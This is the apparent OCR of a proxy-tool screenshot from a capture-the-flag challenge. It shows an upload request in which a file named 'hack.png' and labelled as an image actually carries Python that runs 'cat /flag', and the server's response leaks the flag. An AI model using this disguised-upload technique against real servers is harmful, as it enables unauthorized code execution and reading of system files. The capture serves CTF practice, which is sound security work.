 Request
Pretty Raw \n Actions
1 POST /uploader HTTP/1.1
2 Host: 114.67.246.176:19396
3 Content-Length: 232
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://114.67.246.176:19396
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryUOgJWGlswzMqOMv5
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.190 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
0 Referer: http://114.67.246.176:19396/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Connection: close
4
5 ------WebKitFormBoundaryUOgJWGlswzMqOMv5
6 Content-Disposition: form-data; name="file"; filename="hack.png"
7 Content-Type: image/png
8
9 import os
0 print(os.popen("cat /flag").readlines())
1 ------WebKitFormBoundaryUOgJWGlswzMqOMv5--
2
Response
Pretty Raw Render \n Actions
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 80
4 Server: Werkzeug/1.0.1 Python/3.7.9
5 Date: Sat, 13 Mar 2021 08:49:28 GMT
6
7 file uploaded successfully!<!-- ['flag{009a26505d9109730841580fc8f32bc2}\n'] -->